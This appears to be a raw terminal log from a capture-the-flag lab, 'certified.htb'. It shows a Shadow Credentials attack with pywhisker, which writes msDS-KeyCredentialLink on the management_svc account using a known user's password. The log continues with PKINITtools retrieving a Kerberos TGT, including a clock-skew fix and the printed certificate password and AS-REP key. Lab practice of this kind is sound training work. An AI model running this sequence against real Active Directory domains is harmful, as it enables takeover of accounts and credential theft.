 pywhisker LICENSE README.md setup.py
❯ cd pywhisker
❯ ls
__init__.py pywhisker.py s9OgDHF8.pfx
❯ rm s9OgDHF8.pfx
❯ python3 pywhisker.py -d "certified.htb" -u "judith.mader" -p judith09 --target "management_svc" --actio
n add
[*] Searching for the target account
[*] Target user found: CN=management service,CN=Users,DC=certified,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 5ef519ae-fe1c-d2b9-8040-b3d23fc3e997
[*] Updating the msDS-KeyCredentialLink attribute of management_svc
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PFX (#PKCS12) certificate & key at path: GMgSVanb.pfx
[*] Must be used with password: EwVgr6W570k5CtV5i4tB
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
❯ cd ..
❯ cd ..
❯ cd pywhisker
❯ ls
build pywhisker.egg-info pyproject.toml requirements.txt
pywhisker LICENSE README.md setup.py
❯ cd ..
❯ cd PKINITtools
❯ ls
ntlmrelayx getnthash.py gettgtpkinit.py README.md
fuck.ccache gets4uticket.py LICENSE requirements.txt
❯ python3 gettgtpkinit.py certified.htb/management_svc -cert-pfx /home/zzero/certified/content/pywhisker/
pywhisker/GMgSVanb.pfx -pfx-pass EwVgr6W570k5CtV5i4tB fuck2.ccache
2024-12-20 12:28:37,465 minikerberos INFO     Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2024-12-20 12:28:37,476 minikerberos INFO     Requesting TGT
INFO:minikerberos:Requesting TGT
Traceback (most recent call last):
  File "/home/zzero/certified/content/PKINITtools/gettgtpkinit.py", line 349, in <module>
    main()
  File "/home/zzero/certified/content/PKINITtools/gettgtpkinit.py", line 345, in main
    amain(args)
  File "/home/zzero/certified/content/PKINITtools/gettgtpkinit.py", line 315, in amain
    res = sock.sendrecv(req)
          ^^^^^^^^^^^^^^^^^^
  File "/usr/local/lib/python3.11/dist-packages/minikerberos/network/clientsocket.py", line 85, in sendre
cv
    raise KerberosError(krb_message)
minikerberos.protocol.errors.KerberosError:  Error Name: KRB_AP_ERR_SKEW Detail: "The clock skew is too g
reat"
❯ ntpdate certified.htb
2024-12-20 19:30:09.548343 (+0100) +25199.527561 +/- 0.015247 certified.htb 10.10.11.41 s1 no-leap
CLOCK: time stepped by 25199.527561
❯ python3 gettgtpkinit.py certified.htb/management_svc -cert-pfx /home/zzero/certified/content/pywhisker/
pywhisker/GMgSVanb.pfx -pfx-pass EwVgr6W570k5CtV5i4tB fuck2.ccache
2024-12-20 19:30:11,435 minikerberos INFO     Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2024-12-20 19:30:11,445 minikerberos INFO     Requesting TGT
INFO:minikerberos:Requesting TGT
2024-12-20 19:30:27,259 minikerberos INFO     AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2024-12-20 19:30:27,259 minikerberos INFO     d7964090a53e45440fe4f7dbbfc0f3ad8555820724dc83dbeb1eb6d673f
7ed04
INFO:minikerberos:d7964090a53e45440fe4f7dbbfc0f3ad8555820724dc83dbeb1eb6d673f7ed04
2024-12-20 19:30:27,261 minikerberos INFO     Saved TGT to file
INFO:minikerberos:Saved TGT to file
/home/z/ce/c/PKINITtools master ✔ 16s root@parrot 19:30:27